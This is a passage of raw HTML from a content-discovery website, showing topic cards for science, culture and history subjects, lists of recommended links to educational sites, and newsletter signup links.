data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/memory"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa6c905d4_y9de6_memory.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Memory</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/lasers"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Lasers</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/quantum-mechanics"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F248081f6_y0f63_quantum-mechanics.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Quantum Mechanics</div></a></div></div><p class="text-tag-350 text-gray-500 mb-2">Recently Discovered</p><div class="flex flex-col gap-4"><a href="https://en-roads.climateinteractive.org/scenario.html" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Simulate the effects of government policies on climate projections</p><p class="text-body-350 text-secondary">Climate Interactive<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">en-roads.climateinteractive.org</span></p></div></a><a href="https://apps.usgs.gov/critical-minerals/critical-minerals-atlas.html" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Explore an interactive atlas of worldwide critical mineral production</p><p class="text-body-350 text-secondary">USGS<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">apps.usgs.gov</span></p></div></a><a href="https://www.onezoom.org/life/@Eukaryota=304358" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">See every known species on this tree of life interactive</p><p class="text-body-350 text-secondary">OneZoom<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">onezoom.org</span></p></div></a><a href="https://neal.fun/size-of-space/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Explore the scale of the universe in this interactive adventure</p><p class="text-body-350 text-secondary">Neal.Fun<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">neal.fun</span></p></div></a><a href="https://poloclub.github.io/transformer-explainer/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Visualize how transformer architecture generates an LLM&#x27;s outputs</p><p class="text-body-350 text-secondary">Georgia Institute of Technology<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">poloclub.github.io</span></p></div></a><a href="https://www.brainfacts.org/3d-brain" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Explore an interactive 3D model of the brain</p><p class="text-body-350 text-secondary">BrainFacts.org<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">brainfacts.org</span></p></div></a></div><a class="mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors" href="/c/science-technology#newsletter-signup"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-6 h-6 text-blue-300" data-sentry-element="svg" data-sentry-component="PaperPlaneTilt" data-sentry-source-file="PaperPlaneTilt.tsx"><path d="M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="PaperPlaneTilt.tsx"></path></svg><p class="text-body-350 underline group-hover:underline-offset-2">Subscribe to our free<!-- --> <span class="font-600">Science &amp; Technology<!-- --> newsletter</span></p></a></div><div class="col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card"><div class="flex flex-wrap justify-between gap-x-4 gap-y-3 items-start"><h4 class="text-heading-600"><span class="inline shadow-[inset_0_-0.4em_0] shadow-magenta-200 dark:shadow-magenta-700" data-sentry-component="TextHighlight" data-sentry-source-file="TextHighlight.tsx">Society &amp; Culture</span></h4><a class="shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600" href="/c/society-and-culture">View all<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="ArrowRight" data-sentry-source-file="ArrowRight.tsx"><path d="M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowRight.tsx"></path></svg></a></div><p class="text-tag-350 text-gray-500 mt-4 mb-2">Featured Topics</p><div class="grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary"><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/wine"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F212a58ee_u7meg_img-wine-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Wine</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/national-parks"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">National Parks</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/netflix"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F1534b1e7_7z67p_img-netflix-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Netflix</div></a></div></div><p class="text-tag-350 text-gray-500 mb-2">Recently Discovered</p><div class="flex flex-col gap-4"><a href="https://www.youtube.com/watch?v=X3nxFnUCIO0&amp;ab_channel=NationalParkDiaries" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Every type of US national park, explained</p><p class="text-body-350 text-secondary">National Park Diaries<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a><a href="https://www.moma.org/artists/1364-salvador-dali" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">See Salvador Dalí&#x27;s art at MoMA</p><p class="text-body-350 text-secondary">The Museum of Modern Art<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">moma.org</span></p></div></a><a href="https://www.youtube.com/watch?v=BBgghnQF6E4" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">&#x27;Steamboat Willie&#x27; was the first film to feature Mickey Mouse</p><p class="text-body-350 text-secondary">Walt Disney Animation Studios<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">youtube.com</span></p></div></a><a href="https://www.cantonrep.com/story/sports/pro/pro-football-hof/2022/05/08/nfl-films-emmy-awards-ed-sabol-steve-pro-football-hall-fame-blair-motion-pictures-pete-rozelle/9672675002/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Ed Sabol&#x27;s vision of NFL Films impacted how sports were filmed</p><p class="text-body-350 text-secondary">Canton Repository<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">cantonrep.com</span></p></div></a><a href="https://www.thrillist.com/entertainment/nation/the-netflix-prize" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">Binge-watching was the result of a competition</p><p class="text-body-350 text-secondary">Thrillist<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">thrillist.com</span></p></div></a><a href="https://triad-city-beat.com/50-famous-memes-and-what-they-mean/" class="group flex items-start gap-3" target="_blank" rel="noopener noreferrer"><div class="flex flex-col gap-half items-start"><p class="text-heading-400 group-hover:underline">50 famous memes and what they mean</p><p class="text-body-350 text-secondary">Triad City Beat<!-- --> via<!-- --> <span class="underline group-hover:underline-offset-2">triad-city-beat.com</span></p></div></a></div><a class="mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors" href="/c/society-and-culture#newsletter-signup"><svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-6 h-6 text-blue-300" data-sentry-element="svg" data-sentry-component="PaperPlaneTilt" data-sentry-source-file="PaperPlaneTilt.tsx"><path d="M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 87.48L105.54 133.48L34.93 99.09L210 46L156.91 221.07Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="PaperPlaneTilt.tsx"></path></svg><p class="text-body-350 underline group-hover:underline-offset-2">Subscribe to our free<!-- --> <span class="font-600">Society &amp; Culture<!-- --> newsletter</span></p></a></div><div class="col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card"><div class="flex flex-wrap justify-between gap-x-4 gap-y-3 items-start"><h4 class="text-heading-600"><span class="inline shadow-[inset_0_-0.4em_0] shadow-cyan-200 dark:shadow-cyan-700" data-sentry-component="TextHighlight" data-sentry-source-file="TextHighlight.tsx">World History</span></h4><a class="shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600" href="/c/world-history">View all<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-component="ArrowRight" data-sentry-source-file="ArrowRight.tsx"><path d="M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="ArrowRight.tsx"></path></svg></a></div><p class="text-tag-350 text-gray-500 mt-4 mb-2">Featured Topics</p><div class="grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary"><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/ancient-egypt"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa9d5d696_7e08u_Card%2520-%2520Ancient%2520Egypt.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Ancient Egypt</div></a></div><div class="col-span-1"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/british-empire"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" 